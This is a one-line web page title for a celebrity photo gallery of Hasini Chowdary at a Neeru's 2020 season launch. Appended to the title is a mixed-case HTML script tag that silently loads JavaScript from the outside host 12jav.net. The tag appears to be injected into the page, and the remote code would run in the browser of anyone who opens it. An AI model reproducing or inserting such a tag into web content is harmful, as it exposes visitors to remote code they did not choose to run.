 Hasini Chowdary at Neeru’s 2020 New Collection for the Season Launch - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>